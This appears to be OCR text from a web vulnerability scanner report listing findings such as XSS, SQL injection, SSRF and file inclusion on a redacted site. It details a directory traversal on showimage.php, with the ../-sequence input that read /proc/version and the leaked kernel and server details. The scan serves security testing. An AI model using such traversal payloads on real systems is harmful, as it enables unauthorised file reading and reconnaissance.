 Scan Information Vulnerabilities Site Structure Events
Cross site
scripting
mycookie
Directory
traversal
file
File inclusion
file
Macromedia
Dreamweaver
remote
database scripts
nginx SPDY
heap buffer
overflow
PHP
allow_url_fopen
enabled
(AcuSensor)
ACUSENSOR
Possible
database
backup
Remote file
inclusion XSS
Server side
request forgery
SQL injection
ACUSENSOR
test
SQL injection
ACUSENSOR
searchFor
SQL injection
cat
The vulnerability affects
http:// .com/showimage.php , file
Discovered by Directory traversal
Attack Details
URL encoded GET input file was set to
../../../../../../../../../../../../../../../proc/version
File contents found:
Linux version 2.6.32-46-server (buildd@lamiak) (gcc
version 4.4.3
Proof of Exploit
File - /proc/version
Proof of Exploit
File - /proc/version
Linux version 2.6.32-46-server (buildd@lamiak) (gcc
version 4.4.3 (Ubuntu 4.4.3-4ubuntu5.1) ) #108-Ubuntu SMP
Thu Apr 11 16:11:15 UTC 2013
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Tue, 10 Mar 2020 13:49:44 GMT